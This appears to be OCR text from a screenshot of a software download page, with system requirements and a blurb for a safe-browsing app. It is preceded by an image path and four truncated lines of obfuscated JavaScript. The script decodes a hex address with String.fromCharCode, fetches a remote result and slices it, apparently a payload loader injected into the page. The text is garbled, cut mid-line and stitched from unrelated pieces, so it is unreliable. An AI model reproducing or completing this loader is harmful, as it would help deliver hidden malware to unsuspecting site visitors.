
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
Required: 64 GB
Browse in a more safe online environment by
employing the help of this application that comes
prepared against pop-ups and intrusive ads, also
helping you avoid phishing attacks. Even though